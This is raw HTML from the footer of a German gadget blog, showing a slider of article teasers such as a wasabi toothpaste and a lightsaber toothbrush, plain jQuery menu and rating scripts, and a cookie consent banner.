                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe.jpg 250w, https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe.jpg 250w, https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/Teppich_schuhe-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/teppich-slide-schuhe/">Teppich Slide-Schuhe</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2172 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-decke tag-grillen tag-picknick tag-tasche">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Picknickdecke im Taschenformat</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/08/Picknickdecke_taschenformat.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/08/Picknickdecke_taschenformat.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/picknickdecke-im-taschenformat/">Picknickdecke im Taschenformat</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1504 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-einrad tag-motorrad">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Einrad-Motorrad</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Einrad-Motorrad.jpg" /><noscript><img width="248" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Einrad-Motorrad.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/einrad-motorrad/">Einrad-Motorrad</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1460 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-auto tag-led tag-sticker">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Musik aktiver Auto-Sticker</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/Car-sticker-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/musik-aktiver-auto-sticker/">Musik aktiver Auto-Sticker</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-6398 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff category-fun">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Spielzeug Flugzeugwerfer</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="300" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Spielzeug Flugzeugwerfer" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Spielzeug-Flugzeugwerfer-300x165.webp" /><noscript><img width="300" height="165" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Spielzeug-Flugzeugwerfer-300x165.webp" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="Spielzeug Flugzeugwerfer" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/spielzeug-flugzeugwerfer/">Spielzeug Flugzeugwerfer</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1845 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung tag-geldbeutel tag-playstation tag-ps1 tag-sony">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Sony Playstation Geldbeutel</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="114" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/playstation_geldbeutel.jpg" /><noscript><img width="114" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/playstation_geldbeutel.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/sony-playstation-geldbeutel/">Sony Playstation Geldbeutel</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1571 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-wasabi tag-zahnpasta">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wasabi Zahnpasta</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="223" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/wasabi_Zahnpasta.jpg" /><noscript><img width="223" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/wasabi_Zahnpasta.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/wasabi-zahnpasta/">Wasabi Zahnpasta</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1531 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-aufblasbar tag-bar tag-sommer tag-tiki">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Schwimmende Tiki Bar</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="110" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/schwimmende_Bar.jpg" /><noscript><img width="110" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/schwimmende_Bar.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/schwimmende-tiki-bar/">Schwimmende Tiki Bar</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-3130 post type-post status-publish format-standard has-post-thumbnail hentry category-geek tag-controller tag-geldbeutel tag-geldboerse tag-nes tag-nintendo tag-rucksack">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Nintendo Rucksack und Geldbeutel</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/geek/" class="tiptipBlog" title="View all posts in Geek" >Geek</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack.jpg 600w, https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/01/Nintendo-Controller-Rucksack-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/nintendo-rucksack-und-geldbeutel/">Nintendo Rucksack und Geldbeutel</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1918 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-ring tag-schmuck tag-star-wars tag-tie-fighter">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Tie Fighter Ring</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/04/tie-fighter-ring.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/04/tie-fighter-ring.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/tie-fighter-ring/">Tie Fighter Ring</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1652 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-lichtschwert tag-star-wars tag-zahnbuerste">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Star Wars Lichtschwert Zahnbürste</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste.jpg 1500w, https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/Star_Wars_lichtschwert_zahnbürste-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/star-wars-lichtschwert-zahnbuerste/">Star Wars Lichtschwert Zahnbürste</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
